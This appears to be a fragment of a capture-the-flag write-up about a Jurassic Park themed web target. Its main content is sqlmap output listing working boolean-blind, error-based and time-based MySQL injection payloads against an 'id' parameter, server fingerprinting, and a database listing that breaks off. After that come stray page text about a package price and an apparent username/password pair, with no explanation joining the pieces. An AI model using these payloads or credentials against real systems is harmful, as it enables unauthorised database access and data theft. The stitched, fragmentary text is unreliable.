 ^[[Asqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 6696=6696
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=3 AND GTID_SUBSET(CONCAT(0×7171627a71,(SELECT (ELT(1445=1445,1))),0×7170767871),1445)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 2457 FROM (SELECT(SLEEP(5)))iMHd)
---
[05:35:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.6
[05:35:14] [INFO] fetching database names
[05:35:14] [INFO] resumed: 'information_schema'
[05:35:14] [INFO] resumed: 'mysql'
[05:35:14] [INFO] resumed: 'park'
[05:35:14] [INFO] resumed: 'performance_schema'
[05:35:14] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
JURASSIC PARK
2 Package
Price: $3
5 of these packages have been sold in the last hour.
D0nt3ATM3,ih8dinos